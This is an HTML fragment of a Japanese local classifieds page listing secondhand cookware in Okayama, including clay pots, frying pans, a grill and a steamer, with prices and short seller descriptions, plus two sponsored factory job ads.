<a href="https://jmty.jp/okayama/sale-hom/article-1m2ajl">土鍋　4〜5号</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>176円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1170903">備前西市駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
IHになって使えなくなったので投稿しました。
直径約19センチで、サイズ覚えてないのですが4〜5号だと思います。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月2日
</div>
<div class='u-color-gray'>
作成2月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m2ajl" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m2ajl" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1ms5ud"><img alt="IH対応軽量土鍋風アルミ卓上鍋 26cm  未使用" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69315f4052d1dc04f2c3818b/thumb_m_1764843326409.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1ms5ud">IH対応軽量土鍋風アルミ卓上鍋 26cm  未使用</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-9970609">門田屋敷駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【製品仕様】
メーカー：武田コーポレーション
製品名：IH対応土鍋風アルミ卓上鍋 26cm
サイズ：内寸で約幅25×奥行25×高さ8.5cm
製品重量：約1030g
製品材質：(本体・蓋・取っ手)アルミニウム合金、(はり底)...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月1日
</div>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ms5ud" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ms5ud" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1mrzul"><img alt="受付終了" class="p-item-image" src="https://cdn.jmty.jp/articles/images/697ef825a3a6d01785fadc07/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1mrzul">受付終了</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%91%E3%83%AF%E3%83%BC%E3%83%9E%E3%82%B8%E3%83%83%E3%82%AF%E3%83%95%E3%83%A9%E3%82%A4%E3%83%A4%E3%83%BC">パワーマジックフライヤー</a>
</div>
</div>
<div class='p-item-detail'>
受付終了
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月2日
</div>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mrzul" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">20</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mrzul" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">20</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/hiroshima/rec-lig/alliance-rec_techouse_584801?ex=1"><img alt="≪即入寮・月収39万円・派遣社員≫組立・加工・プレス" class="p-item-image" src="https://jobhouse-image-prd.imgix.net/article/images/corporations/159_nikken/%E3%83%AA%E3%83%83%E3%83%81%E5%8C%96%E7%94%A8/ryouhi_1_main.jpg?auto=compress%2Cformat" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/hiroshima/rec-lig/alliance-rec_techouse_584801?ex=1">≪即入寮・月収39万円・派遣社員≫組立・加工・プレス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>月給280,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hiroshima/sale">広島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hiroshima/sale-lig/g-130/s-1161113">向洋駅</a>
<a href="/all/sale-lig/g-130">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【安芸郡府中町】週払い可◆入社特典最大5万円！寮費無料◆マツダSUV車の組立・部品加工・塗装など《お仕事No.9A001》

お仕事について
マツダの自動車製造に伴う部品加工・組立・塗装・検査。車輪の軸やエンジンのパーツなど...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1mrj2q"><img alt="新品未使用品" class="p-item-image" src="https://cdn.jmty.jp/articles/images/697e8e0b46194f43f9fadc82/thumb_m_1769901578496.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1mrj2q">新品未使用品</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>7,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1160916">高島駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E6%96%B0%E5%93%81">新品</a>
</div>
</div>
<div class='p-item-detail'>
新品未使用
箱に凹みがありますが
取り出してもみてないです。
取り扱い説明書もあります。
メルカリでは同じ物が1万円前後で
出ています。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月1日
</div>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mrj2q" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mrj2q" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1mplzh"><img alt="T-fal RESISTAL 
レジスタル 
フライパン 深底28cm" class="p-item-image" src="https://cdn.jmty.jp/articles/images/697af79f00d44dfec41970ab/thumb_m_1769666463732.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1mplzh">T-fal RESISTAL 
レジスタル 
フライパン 深底28cm</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,800円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-647-kasaoka">笠岡市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1161011">笠岡駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
T-fal RESISTAL 
レジスタル 
コニャック フライパン 深底28cmです。

ガス火専用のフライパンで、
耐久性に優れています。
新品未使用品ですが、自宅保管のため、
パッケージ箱は、ダメージがあります。

神...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月31日
</div>
<div class='u-color-gray'>
作成1月31日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mplzh" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mplzh" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1mqvg8"><img alt="スモークレスグリルやきまる" class="p-item-image" src="https://cdn.jmty.jp/articles/images/697d7240c4ef413fdf623dad/thumb_m_1000012926.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1mqvg8">スモークレスグリルやきまる</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-9970708">清輝橋駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
イワタニのスモークレスグリルやきまる
数回使用で綺麗ですが使用しているため脂しみがあります。画像参照




</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-color-gray'>
作成1月31日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mqvg8" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mqvg8" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1mqmr7"><img alt="マーブルコートフライパン24cm深型" class="p-item-image" src="https://cdn.jmty.jp/articles/images/697ccdc4f21512937ea2cd92/thumb_m_1769786822213.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1mqmr7">マーブルコートフライパン24cm深型</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>327円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-646-tamano">玉野市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1170915">宇野駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%BB%E3%83%B3%E3%83%88%E3%83%A9%E3%83%AB">セントラル</a>
</div>
</div>
<div class='p-item-detail'>
マーブルフッ素加工で焦げ付きにくくお手入れ楽々。
期間限定激安処分特価中。

ネットショップやSNSで話題の商品を集めました！実物を見て、触って、すぐ買える！皆様のご来店心よりお待ちいたします。
お取引場所場所・ｼｮｯﾋﾟﾝ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月31日
</div>
<div class='u-color-gray'>
作成1月31日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mqmr7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mqmr7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1mkaq2"><img alt="お取引き決定⭐︎ティファール　フライパン＆卵焼き器" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6971b4bcb016b49a4f956eb5/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1mkaq2">お取引き決定⭐︎ティファール　フライパン＆卵焼き器</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1171516">法界院駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
こちらの商品は無料のため、複数お取引きの方優先にさせていただきます。


ティファールのフライパン二点と、（28センチ、26センチ）
雑貨屋で購入した卵焼き器です。

約3年使用しており、裏面焦げ付きなどあります。
またコー...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月2日
</div>
<div class='u-color-gray'>
作成1月30日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mkaq2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">10</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mkaq2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">10</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1ka1tc"><img alt="テイファール鍋蓋　磁石" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68e2348ea36959a11f364186/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1ka1tc">テイファール鍋蓋　磁石</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>700円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-9970610">東山・おかでんミュージアム駅駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E7%A3%81%E7%9F%B3">磁石</a>
</div>
</div>
<div class='p-item-detail'>
※必ずプロフィールをご確認の上でお問い合わせください
※お値引き交渉はご遠慮ください

ティファール　ガラス鍋蓋2サイズと、取手になります。
取手は磁石で着脱するタイプの鍋蓋になります。

使用しなくなったため出品します。
...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月31日
</div>
<div class='u-color-gray'>
作成1月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ka1tc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ka1tc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1mpud1"><img alt="二段蒸し器 ヴェンセ 26cm ガラス蓋付 IH対応" class="p-item-image" src="https://cdn.jmty.jp/articles/images/697b43523e29c4db23c1ae8e/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1mpud1">二段蒸し器 ヴェンセ 26cm ガラス蓋付 IH対応</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-655-maniwa">真庭市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1163419">中国勝山駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
鍋の高さ:10.6cm
商品サイズ:約 幅37.9×奥行27.6×高さ22.9cm、重量:約1950g
満水容量:約5.6L

2年前に購入したものです。
引っ越しため出品します。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-color-gray'>
作成1月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mpud1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mpud1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/hiroshima/rec-lig/alliance-rec_techouse_1094221?ex=1"><img alt="≪寮無料・月収30.5万円・正社員≫保全・メンテナンス・保守" class="p-item-image" src="https://jobhouse-image-prd.imgix.net/article/images/random/aeg30_Gmain.jpg?auto=compress%2Cformat" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/hiroshima/rec-lig/alliance-rec_techouse_1094221?ex=1">≪寮無料・月収30.5万円・正社員≫保全・メンテナンス・保守</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>月給265,000円</b>
</div>
<div class='p-item-secondary-important'>
